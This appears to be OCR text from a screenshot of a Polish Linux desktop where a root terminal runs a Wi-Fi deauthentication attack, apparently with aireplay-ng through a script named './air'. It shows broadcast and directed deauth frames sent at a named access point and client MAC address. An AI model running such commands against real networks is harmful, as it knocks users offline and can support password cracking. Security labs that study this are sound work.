 Programy Miejsca pon 20 kwi, 15:00 root
rdesktop - 172.16.10.100
root@neo: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
14:54:24 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:25 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:25 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:26 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:26 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:26 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:27 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:27 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
14:54:28 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:1A:88:F6]
root@neo:~# ./air 5 C0:C1:C0:1A:88:F6 F8:1A:67:25:28:75
14:55:47 Waiting for beacon frame (BSSID: C0:C1:C0:1A:88:F6) on channel 6
14:55:47 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [34|74 ACKs]
14:55:48 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [38|64 ACKs]
14:55:48 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [29|85 ACKs]
14:55:49 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [33|64 ACKs]
14:55:49 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [43|80 ACKs]
root@neo:~# ./air 5 C0:C1:C0:1A:88:F6 F8:1A:67:25:28:75
14:57:35 Waiting for beacon frame (BSSID: C0:C1:C0:1A:88:F6) on channel 6
14:57:36 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [67|64 ACKs]
14:57:37 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [58|64 ACKs]
14:57:37 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [59|64 ACKs]
14:57:38 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [59|62 ACKs]
14:57:38 Sending 64 directed DeAuth. STMAC: [F8:1A:67:25:28:75] [62|66 ACKs]
root@neo:~# ./air 5 C0:C1:C0:1A:88:F6 F8:1A:67:25:28:75
root@neo: ~ root@neo: ~ root@neo: ~ root@neo: ~ root@neo: ~ rdesktop - 172.16....